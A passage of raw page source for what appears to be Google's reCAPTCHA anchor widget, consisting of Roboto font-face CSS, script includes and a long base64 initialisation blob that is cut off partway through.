  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6Fdd9ls2swF4v6WcsPDixA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6Fdd9ls2swF4v6WcsPDixA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6Fdd9ls2swF4v6WcsPDixA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22EBDCohl4cQEGPjdTBRwswoJCw61qw4oKPsKSFMOgTm/[base64]/DjSI/w5IHO8K/[base64]/DmwhqL0LCjW/[base64]/[base64]/[base64]/DvADDisO9VcOjW8KRA8O7YcK+B8KwwrV8wpNmJw3DuF8lHV/DoADDjCsrwqweATRdACA9bA7Cr8KAXMOnMsKpw6rDlxnCiQ3DnsOmwoHDrFxEw77CscOTw4ETHcOfZsORwp7ClgnCgz3DsBoOSsKFTg/CvwpoMcKTw58kw5hgNsKcUDohw5rCtTt3fyMcw4fDu8KkKyvCjsOgwofDicOZw7sdB3tGwpLCpcOiw7JePMKGwr7DqsKUIcK2w7zCoMKjwpzCs08pN8KywocAwqZQJsO6wr7CqMKLFw7CucOUFgnCg8KtDhrDgcK7w6/CgnvDol/ChMKNwpxiw4PCocOpbU3DlinCrV7DnMOswq/DvT3DtSkqw6AjBMOYZ8O6w7rDnRjDqFrDiTnDjw1fA19JwpUmwoLCvSUyR8O1DcOqw5RBXxoOwpY5SH/DowXDjcOVw7jDocKuwqoGwqF6w49MVsO/w7ULwr7DucKTw4Qzw7vCo8KqBsO5c8K+OcOJLnMLwoIEwr9bAsObw4EOBhrDpMKVOcKQIy7CvsO5wp7Dqj7CsMOyw5Y9wpYcwrIYw4XDuQUeO8K7U2tgHMKQwqZrOTY0wp3CmT/[base64]/dTFecsKfMn1kBAdaMzJZwqIgY8Ocw40WwovCnsO/woRMSQ5FHMKOw65GwojDnsOAeMOUWsOVw5/[base64]/ChyLDsgLCrDXDknDDrCQMwqHCscOvQ8K4w507wpdjwovDv8K/G0IKJwMHw4DDksK6w7VfwrvCk03DgywJE2zCvMKxZh/DgcKrDmHDj8K7QgjDrDTCqcKVED/CjlrDocO5wp0tasKNOgxvw71vw4jDnsK9w4k1Hlk0wqLDq8KYH8OYwpzDkMO2w75xw6gVLgFiIxnCnsO1Xk7DusO3wq/CrU/CpzzChsKiGsKBw5J4w7LCgl5OFSAlw5nCqwbDpsKrwqfChnEqwpkew6ZGTcOvwojDqsOtCsK/wpV1w7tlw7wySEd2MhDClEzDtVDDtMOnPMO1HDQow5VxKMOBWiVww4TDq8K7RkzCo8ORKnBFRsOCY8OYNmzDiW0Jw7YxM3DDgVoPFWHCu8K2FsO+w7TDnUpzw6Ysw54OwpXCoyA9wqjDm8OJw51HwqDDg8Kfw5kVe8OewqjDtD8/QMKCL8O5IywTwrhyWznDlsO8ScK5w4U5U8KIc2fDh2jCkcKYw5XDgsOiwodYf8Kcb8Kqw5PDr8Kcw5U9w7/DjCfCu8KkwoAsSHoXGxYVwqfDtMKdd8OuacKtNxjDkyLCjsKqw6ELwpkkN8OwST8xw6LClsKJQXQAVXPCksKzPCHDgVJtPsO4AMKlQBk/wqbCkcOEwrnDiBwuccOOw4fCocKow4EHwo9xw6E1w6LDlcKVZsK/McO/w59MwrMPA8KqGmcvw5bClQQ5w6bCpi4uw6zDknbCvwoZw6DCjsOXwrt7AQzDkcOOwochOcOKWsK/wpEqOMOFbxQIK0DCvMKNTcOHHsOcHTZzXMOKG8KcH2plOSzDq8Ohw4FuXcOPW3QWDkpRw77CscOLanjCmQ/DjCHDuQfCt8KywoUad8OQwoPCv3DCgMOjbwnDoXc4bApBasK+cMKweDjDqzV+w5oGTwjDosKywobClcOffBkiwoTDoVR1QzTCg8KCwpvCgcO/w6jDi8Klw7/Ds8O7wroUTzfCqsKwPSZ/O8Kmw7Ndw7jDncO9wqHCuEDCkcO/[base64]/Ct8KRF8Kzw67DuVBUFV01fcKkLhLCuMKWwrfDo8KSTSbCksOPJX/[base64]/DlMKjwrkNWXJ1wp06w70xEH7DssKEc3tOHHQfwpHCvMOpETbCt1nDkU0hYsOOeMKywrUwwo3DnsOzw6DCmMO9w6cqAsKowpl8LMOHw4HCr0HCrMO+wo3CnVZgw4bCr2zCsQ7CrcOTUyfDgSxuw6HChQcewoXDusKzw7bDoi/[base64]/CjsO2wqDDocOcw7vDi0rDu8O3wqzCqlLDmcOSw63CoMKfwrJ6Ug/Cm8K+wqTDh8KaBwFlWmjCjsKaw7wiXcOSW8Ovw7BKWcKiw6tjwp7ChcOAw5rDncKAwrXCvXnDsTzCqVjDscO7a8KOYsOCKMOrwp3Do8OFc0jCqG80w6AowpdGw4TCt8K8w7pHwrbCl10NXEIAwqw3w4HDkgTCp0F/wqDCuQtpdm3DnnMHwpPCtzHDk8O4QX1pLMO7w6rCqcOnw70EKMKDw6nCji7CrCvDu0UFw5NFUnZ+w6tAwqg7w7osKcKwawzCk8OeVC/DkW3CqlrDg8K6SXkew4TCmMOocBLDm8KOYMOIwqMIX8Oyw48aRHdSYy8/w5LCssOzbcO/w6DDssO/fcOBw6dJI8OfK03ConnDt2DChsKcwrDCrRAEwqdsO8KxYMKsNcKiPsOEADPDgcKNw5UxIAjCsB9yw47DkyFDw7gYQ0Nzwq0mw59jwq3CvMOGcsO3ZjAGwqwgFcKlwpjCuMOQambDqU4Rw7tjw5vDlMOpJV/DpcOJW17DiMKIwrLCvcOiw7/Cq8KyU8OJdmTDn8KPLcKmwo86Gx3DvMOGwq4NWcKcwqzDnT0pSsOndMKhw6HClcKUDnzCkMK6BMO5w6HDuyLCpTLDksO+EzgYwoXDqsOzPyYZw6tzwrZjOsOGwrNEGMKRwpjDoRvChhY3W8KFwrzCtil/[base64]/CqxxXeRTCsMK1ZjlCwrBMw5zDmsOiO8Kpwr0Ew5zCr8OSVHEDEsOEA8K5w5zDqgHCtsKRwrfCjMOtIcKFwonCgcOmSTHCo8KDVsKQwrdbVAspRMKMw5RGBsKtwoXCqXXClMKbGwDCjELDu8KcE8Kew7/Do8K3wpYFw4saw6U1w6cLw5/[base64]/DhEQlOsKwa0HDoMO/[base64]/wqLCs2IMwowtw7c8Gw/DmsKuwp/CncOgdMOjVcO6LUfDhnzCs2XCh8K/ClTCk8KCERsLwrXCvHDCmcKFwpPDni7Crns4wqJyYcOoSV0fwqotDSTCrcKHw498w5E9XjfDsRxIwpUvwoXDjHrCo8Kww6ZpdhXDtSbDusK5JMOIw5JOw4sjB8Osw6DDmXjDnznCt8O+aMOidWzDhTsFMMOaYw8Gw6bCp8O/VD3DsMKTw5McdCzDq8KTw4PDhcOhw7dvHVbDjRrCh8KuYBpPCcKDBsK7w5PCoMOoFkoQwpgGw5bCtcOCdMKpRMKWwq8jCgLDsn83N8OEw4p2w6zDsMOsVMKrwqbDsX1OXnnDm8K6w7jCqg3DpsO+ZcKbMsOZQmvDjcOhwp3DisOzwp/DrcKCNQzDr284wpgwc8KGOMO8QSTCgygVdBIRw67ClEcbThFhf8OyBMKOwqQlwr53YMKwECLDl2LDhMKaTgnDsk99BcKrwp3CtnrDncKYw6FveDXCl8KowqLDlFgkw5rCqV7DuMOAw7zCuGLDuGnDhcKiw79iAcOAPMKww79HZQzCgkUGe8O0wpIDwq/Djl3Du07DvsObw5nDmhfCr8KHw5vCtMKXEnIQLsOHwp7DqMOZRlrChVXCqcKKBErCscKBCcK5wqHDkyDDi8OswrbChipcw7cPw53CpMOowrLCp0l/eCjDsH7DpcKkBsKXJQdtMhMSXMKpwodJwpXCun8pw6tSwpRRHFp8wr4INgTCgEjCgxgnwplow77CqsKHIcK8ESpGwrvCr8OoGRh2wogJw614UyDDtMO/w5s3HMObwo/DoWdFCcO9w6/DomFRw79kC8O6dk3CoErDhsOCw4ZVw57ChsKEwp/DosKMWG/[base64]/CgsO/[base64]/CvlAUccKZwqLDhSctWA/CssKHw7JSDVwUwp3CiCnDhHwsFFdRw6fCkSsFSFtFFCrCs1lcw57DqU3CkS3DhsKPwofDgm4QwodmV8Ocw5fDlsKdwovDhGULwqldw5DDnMKhMW8ZwqjCr8O3wo/CtyXCj8O9DxBmwodbdgEyw4PDokwsw6Rmwo8mWsOhLkJiwqsJMsOCw5hUHMKAwrvCpsOcwpZJwoPCvMORasOHw7HCpMKUYMO/[base64]/woRoJ8Khwo3CvMOua1/[base64]/DtcKFeMOEw7XDi8KXw5LDlcO4wqfDsMKKwpjCjlLDuDPCsMOWwqdUZ8OswrYaMWTDuRcCNQPCpMKZcMKfS8OPw6fDmjBHfsKHL2rCi8K5XMO6wpw3woN/[base64]/CnMKDw5bDk1EUwpg6PW/CpcOEwrxdwrh6wps6wq7DnAzDncOKZATDgHMqQSnClMOGwqjCpsOFTRFswofCscK3wpU7wpEww45ZZDrDsFfDusKVwrbDkcOAw7AGw57Cpm/CmCV+w73Cp8KrVmBiw4dDw5nCnXspW8OLScOBecOLTMOiwpXDjWLCrcOPw6XDqW0+HMKNB8ODMEPDkxlxacKMdMKDwr/DglBZRSPDo8KbwqnCg8KMw5AUKyDDvAjCnX0sPlttw58LAMONw7DCrMOkw53CkMKRw6jCnsK4aMKIw7RMccO+DCpFT33CpsKWw799w55bw7IjZMKzwr/[base64]/eVLDp8Kqwq95w7LCjsO4woHCp8Ktwp3CqMK0w6vDtsObwp1OZFRQFWrCmsK7SW5ywqZjw7lowp/DggnCvsOtf1/CswzCknPDjDQ6WC/DqFFXVDwywqMJw4I4ZQHDqcOHw7bDkMOMTUxcw6gBIcKIw55OwrtOY8O9w4HCnB8Sw7thwpbDuDZBw5hewqPDjw/DgVzCicOdw6DCh8KONsO3wprDmHM4wochwo1hw49SZ8ObwoZVLFZ/FTTDp1/Cm8Ojw7vCvDDDiMK7MgrDmsOiw7zChMO2woHCpcK/wq0Xwro4wo5PWRJaw7A1wroyw7/DiD/CkiQSfyhywpLDhxguwrXDsMOwwo/[base64]/DjsK5w4NaBmvCk8K9wq/[base64]/CrlPCrsKGwocxw6QewqwKEMOfw7UAw4QGw7vDvi9WKcKJw78YwpMMwqvCqE0TNmfDqMOPWy8Zw7DCiMOJwpnCvnPDssK4Gn8NGUV1w7t/[base64]/N8KBDsK9w492w4sYwoFOw6BRw4AMwq4rA1VuJMK2woY9w7HCgw8QHA4lw4XCpURnw40Rw5QMwpXCu8OSw7jCswN6wo4/FMK0MMOedcKiRsKIF0HCgip/KyUWwrfDucOhU8KHcRLDkcKNb8OAw4BNwoPCo0vCicOKwp/[base64]/CrsKqw4fDpE0LBW7CnMOPX8O0wpZ6HsKiw4HCs8KIwp7Ci8Kowp3CmS7CucKaecKQDMKJfsOJw70UCMOqw74mwqtpwqMlU1XCgcKxQ8KHUD/[base64]/w7Yjw5rCh1BVw6XDncKnw6vCtcOvw6bDsDNXwqFxw6zDoMOSwpXCk2vClsObwrFqPCJZMkjDpm1nJAvDqj/DmA4BU8K9wrLDoULCswJdPsKQwoNWCsObQQzCrsKuw7hqCcOOeRfCt8Obw7rDoMKJwo3DijzChVIHFRwpw7/Dl8K5P8K5VmN7BcOfw6xPw7zCscOgwq3Dr8KtwpzDiMKIFwPCgVxcwoFLw4XDksKjYR/CuDBMwqQhw4vDkcOew4zCq3YRwrLCoiwJwpt2D3rDjsKmw6PCicOnDRxLWUgWwrfDhsOEM0fDsTt8w7PCg0BbwrfCs8ORbknCmz/Cg3/DhALDisK1BcKgw6IHQcKLG8Oyw4MwasK7wpZCPcKiw7JVayTDtsKGUcORw5FywpxtHcKUwrTDocO8wrXChMO5fDlVZ0ZhwrRLX33DpD5ewp3CukkRWl3CncK5MwcHPlfDvMKdwqxHw7jCtnjDlU7Cgh3CsMKDLWEBZQgXG2hdYcKBw6oYNBw/[base64]/DkcKwMU3DrnHCjcOCSBnCp2XDhcONwr11wq3Cq8OqDUDDkVc7EibDpcO7wp/DgMOOwpF/S8O/acKxwqxiRBQPeMOvwrIhw4EVMWwjQBYkfsO0w7lJZV5XTSvCg8OcO8K/wrvDvmbCvcKdfDjCmyjCokoDbsODw6khw47CgcKhw58qw6Btwrc2N2tiD18Qb3XCuMK7NcKXRAYQN8OWwptiT8OPwo9NU8KuPH9Rwpd0UMOfwrDClcOoXjthwol5w4vCoxDCj8KAw6d4exTDosKmw4TChwZGA8KrwoXDvk7Dq8KAw7MCw6hpPXrCpcK1w4nCsk/ClsKCTMOcExN9wrPCpDkaPCQQw5Ndw5DClcO2woDDo8O8w67Dl0vCnMKnw5oYw4Aow6ddHMOuw4HCgkTCnCnCqEBaC8KOD8KmCls+woYxTMOcwpQFwrJsUMOJw6gyw6Z0WsONwqZZJcOyN8OSw48Pw7YUYMOawr5CQQ1WUV9ew6ATDjjDnXpwwonDoU/DksKzcjXCl8KPwoLDsMOtwppFw595eSUWLnZHB8OGw64nZ2AKw79YBcKqwozDkMODRirDkcK8w5pGIQDCkQIZw4Njw59uNcKawrzCgmgQYcOlw4szwrLDsTzClcO8PcKkHMOaIQrDoFnCgMONw7PDgiooKsOlw6DDl8KlC3XDn8K4wrMTwr/[base64]/DpMOjaMKPwpbCpjJaf8KswqJVwppea23DuSPCk8KGwqrCq8K3wr7DkXh+w7/CoEZZw6cHXEl0RMK5cMKsEMK5wobCuMKJwrvCksOPL2gywrdpGMOqw6zCl2YkdsOrcMORZMKpwr/[base64]/[base64]/DgmsLw6LDqDTCrcOBJm/CgCEZwrbCpToLOFzCrhksdsOXYBzDgyIRwo3DpcKKw4YdaQTCgl4WGMK7LsOqwrLDtCHCin7Dl8OIdMKSw6rCm8OFw7ZzP1zDhcKoasOiw6x1dsKew7ACwrfDmMKwHMKOwoY5w7kDOcKHb0/[base64]/CtBnCp3DDh8KdCMOSw5jDiG9+w4UMwo4SwrdBwq5Jw4pGw6YQwojCrkPCv2PCskPCiAVcw4hdX8Orw4FzEgVQGSkDw5F4wpkfwrbDj1lBdsKJfcK6QMKGw7HDm2FaHcOzwrzDp8KZw4nClMKAw4zDuXgDwq4aSDjDjcKUw64aDMKzWltwwqkhW8OnwpDCjTkhwqvCvn/DncOQw7ZTNBnDgcKzwokfXyvDtsOVAMOWYMK2w50Gw4sALjfDj8OLfcO1fMO1b2bDtWBrw6jCscOkTB3DsF3DkTFBw5TDhzc5BMK9D8O/wp3CnRwCwqzDkE/DiX/CpifDlX/CuBDDo8K4wo1Pe8K1fl/DlCrCvcO7W8OpD3fDh3XDvXDDnx/DncORNys2w6tTw7PCvsKsw67Diz7CvsOzw5jDkMObZXjDpirDscOHfcK8U8OyBcKzOsKOwrHCq8O1w7UYZWHCnHjCp8OPV8ORwq7ChMOaRlI7TsK/w4RKLF4fwoJDWSDDgsO0YsKawqklLcKDw5sNw5LDtMK+w6XDi8O1wpTCr8KOblLCi3wpwobClUbCvFHCosOhAcOww6MtEMKCw7coacOrwpEqZyQOw5EWwpDCj8K/w7LDlMObWBoZUcOtw7/CumXCj8O7T8K5wr7DpsOAw7LCsGnDo8OgwosbIMOWHG4KPsOiNWbDlF1lasOdL8K/wpJ1PMOmwqXCmgEiZHJYw5BvwpnCjsO1wqvCr8KrFllGVcOQw6UmwoDDl2hlZMKzwpXCu8O7OgdaD8OBwplZwpjCtcKIL1jDq3vCgcK5wrJRw7PDgMKMVcKqIB3DksOJDUHCucKfwqnDv8Kvw65dw73CusKvSMKLYMOYclzDqcKIcsKVwrYWYx5uw7/Dm8OEBEwiJ8O3w4s+wrnCo8O3BMO/w5s1w7UnSBBWw4V1w7R5NRAcw4kgwr7Dm8KIwqXCrcOyV3bDoHnCvMOUw7V7wrltwqgrw4cxw6JxwpjDs8OdR8ORT8OuUz0+woDDp8OAwqXDv8K/w6NZw7nCtsORdRcQM8KwB8ONMnMjwrHChcO/[base64]/DgBV7PRfCosOgDMO9w4TDn33Cj3dKwpwSwrDDiSzDvjXCtcOgPMOGwowbAEzCssOWN8KMQMKUccOSVMO4P8KOw6fCjXMyw4pPUEUrw4p3wrgbZH1gWcKFPcObwo/DgsKMFgnCkG1PVgbDpC7CqFrCgMKMTsKXd3/CgAsHdcOGwo/DvcK7w68FbXplwok2IDzCi0ZTwothw59VworCkGXDpMO/woPDsV3DgXlmwrXDl8K2XcOXGEDDlcKGw79/wpXCnW4FCMKXQsKRw5Uzw6EGwrYwGcKdezkRwqXCucK0w7XCoFDDjMKlwp4Gw6sybU8vwowwAklqf8Kzwp/[base64]/DjMOTCMKdS0gzUQPDrcOzH0HCv1LDl3XDkEwiwqLCp8OFasO8w4zDvcK0w7bCmmgww5rCqwrDmy/CpyFAw51zw5jDp8KAwqvDpcOFP8O9w5DDtcOPwoTDjWRldhHCvcKsSsOrwqUhSlJCwq5GM2XCvcOOw5jCgcKPMXjCkxDDpELCoMO6wogARg3DpsOrw7UEw4TDkXB7NcO8w6dJNBnCtCFIwo/CjMKYPcKiTMOGw505ScKzw7TDucOaw4YsQsOAw47DuShlRcODwpDClFbDnsKsDGIfZcKDccK4w69yLMKxwqgVQ0Icw70BwpcFw7rClR/Dk8KXK389wooEwqwewoYew4RIOcKoUMKBRcOHwpYqw78RwozDkD1fwo1zw4zCli/CtDkHUjRhw4QpFcKKwrvCocO3wpPDosK8w6A4woEyw5Zbw6cCw6bDnnLCncKSNsKQZylqbMOqwqZ/QcOAAltCfsOqTRjCrTQuwqZ2ZMKjKyDClTPCr8O+PcOdw6/[base64]/CuC1rw54hw7PCiUnCmx/DqVrCqMK2J8O3w6lhWMO+fXDDnMOfwoHDnCoQMMOowr/Dq3zCvFhsHcKlSlrDgcK3cizCixzDpcK7DcOKwrNkAw3Csj/CvjBPwpfDigDDqsOxwoxTOhhKaS1tKQYTEsOkwosnZErDjsOGw4rDrsOvw7XDj2nDhMK8w63CqMO8w6oVbFnDgHVCw6XDlMOJSsOAw7DDtW7CljlGw5UHwpk3ZcOnwrbDgMO2YTQyeTTDiWtZwq/DrMO7w5o+UCTDgGglw7RLacOZwovClDIWw4Vwe8OCw48gwpYwCigLw5JOHREYUDjCsMOawoMuwpHCkgd/WcKsOsKDwqFrWUPDnTYZw5oOGsOswrhyGkbDqsKCwrQIdl0Uwp/CnVAVKXIEwr5lW8O5VMOTLVF6XcO+CwnDrlfCrxsEHT5besOqw5rClFV0w4wnHA0Ew7Jgbx7CrVbCgcOkVAJ4UsOJXsOywqlgwoDCgcKCQn5Pw6LCin9wwqMne8OTKRZjNQR5AsK3w6/[base64]/[base64]/[base64]/DqsOHw7rDucKDw7LCq8Oqf8KoSSfCgmTDkcO3wpjDp8O6w4jCkcKsDMOmw5gqU2kyIF7DqsOJFsOPwrQuw4kFw77CgcOJw4I8wp/[base64]/CisONMcK+w4jDvX7DkC9Sw7HDrG7DnHfChsOEwrXCnDRNIHvCs8Olw6BmwpVvV8K8HEvCusKhwqXDoBsHOXfDm8OFw51wF1fCpMOkwrxuw7nDpMOPZkN4RcK1w5B/wqvCk8OhJcKLw4jCpsK8w6Z9cXdAwp3Clw3CpMKWwqvCosKgE8ODwqvCvgJnw5/CsksQwrLCu08CwqQrwoLDgVwWwrM2w4PClMKcVjzDp1jCri7CsjAVw73DjGnDsxrDr0zDo8Kww4jCqFsUdMOOwp7DhQcXwrvDiALCvSzDucKxIMKvYHbCqsOjwrTDtHzDkzIpw4dmwpjDrcK5JsOcWMObW8OGwrNCw582woQfwoJgw4LDtXvDlcK/[base64]/CocO3w7fCjgDDnmvCucKSw7nDvMKqw7nDsAgrecOnTsK0PTbDswvDpGnDg8OHXTLCggBNwodQw7jCosK9LHVaw7Q2w47DhWjCn1XCpwvDhMObAAbCvUBtGF01wrdUw5TCr8K0XD5fw6gARW5+eg4ZMhHDgMKGwqHDvArDp01pbRBdwrLDnEnDsxzCrsKSK3/DisKDTRrCkMKaGRUvFjFqKiViHnLDnm5Pwrkbw7JWMsOBAsK9wprDiEt/aMKKbF3CncKcw5HChsOFwoTDsMOnw7PDil3DqMKZcsOAwopWwoHDnGbCiXfCuAwiw5YWVsOdPCnDp8O0w4AWbsK1JGrChiMgwqbDg8OwRcKAwoJOOMK5wphjQ8Kdw7YaJsOaYMKjX3trwqbCvjDDt8OdL8Kxwq7Ch8O6wp5Jw6/CnkDCusODw5PCs1nDocO3wo1uw